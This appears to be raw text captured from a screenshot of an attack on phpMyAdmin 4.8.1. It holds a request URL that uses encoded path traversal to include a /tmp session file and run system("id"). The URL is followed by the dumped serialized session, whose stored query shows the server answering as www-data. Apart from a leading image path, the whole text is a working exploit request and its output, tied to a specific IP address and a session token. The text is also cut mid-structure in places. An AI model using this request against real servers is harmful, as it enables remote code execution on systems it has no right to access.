 101.43.138.109:8080/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_8d77544f0a245337f270615290e95506&s=system("id");
n
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
PMA_token |s:16:"T~3C3a::fLn,E$(J";browser_access_time|a:2:{s:7:"default";i:1647949651;s:36:"2ff3b500-aaa3-8b66-7939-4b1cf3c08d65";i:1647947772;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritework";b:0;s:11:"uiprefswork";b:0;s:12:"trackingwork";b:0
{s:13:"server_1_test";a:17:{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:{i:0;s:4:"test";}s:11:"dbs_to_test";a:5:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"test";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_grantuser";b:0;s:13:"is_createuser";b:0;s:12:"is_superuser";b:0;s:11:"binary_logs";a:0:
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变
量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:14:"menu-levels-db";a:14:{s:9:"structure";s:6:"结构";s:3:"sql";s:3:"SQL";s:6:"search";s:6:"搜索";s:17:"multi_table_query";s:6:"查询";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:9:"operation";s:6:"操
作";s:10:"privileges";s:6:"权限";s:8:"routines";s:6:"程序";s:6:"events";s:6:"事件";s:8:"triggers";s:9:"触发器";s:8:"tracking";s:6:"追踪";s:8:"designer";s:9:"设计器";s:15:"central_columns";s:12:"文本框列";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:4:
{s:15:"userprefs_mtime";i:1647949651;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1646904500;s:9:"userprefs";a:2:{s:4:"lang";s:5:"zh_CN";s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}}}}userconfig|a:2:{s:2:"db";a:2:
{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1647949651;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:15:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:
{}}s:18:"table_limit_offset";i:0;s:21:"table_limit_offset_db";s:4:"test";s:5:"query";a:1:{s:32:"6d117e2523f2df947109d4564906997c";a:8:{s:3:"sql";s:36:"select "uid=33(www-data) gid=33(www-data) groups=33(www-data)
"";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}}s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:3:"WKT";s:14:"display_binary";b:1;s
{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}Import_message|a:2:{s:7:"message";N;s:11:"go_back_url";s:18:"db_sql.php?db=test";}is_multi_query|b:0;sql_from_query_box|b:1;sql_history|a:1:
{i:0;a:3:{s:2:"db";s:4:"test";s:5:"table";s:0:"";s:8:"sqlquery";s:36:"select "uid=33(www-data) gid=33(www-data) groups=33(www-data) "";}}prev_errors|a:1:{s:32:"afc6946eb4bdb81648f9c5365137a6f5";O:16:"PhpMyAdmin\Error":12:
{s:7:"*file";s:61:"./../../../../../../../tmp/sess_8d77544f0a245337f270615290e95506";s:7:"*line";i:1;s:12:"*backtrace";a:1:{i:0;a:4:{s:4:"file";s:11:"./index.php";s:4:"line";i:61;s:8:"function";s:7:"include";s:4:"args";a:1:
{i:0;s:61:"./../../../../../../../tmp/sess_8d77544f0a245337f270615290e95506";}}}s:16:"*hide_location";b:0;s:9:"*number";i:2;s:9:"*string";s:0:"";s:10:"*message";s:95:"Use of undefined constant s - assumed 's' (this will throw an Error in a future version of
PHP)";s:14:"*isDisplayed";b:1;s:12:"*useBBCode";b:0;s:7:"*hash";s:32:"afc6946eb4bdb81648f9c5365137a6f5";s:9:"*params";a:0:{}s:16:"*addedMessages";a:0:{}}}errors|a:0:{}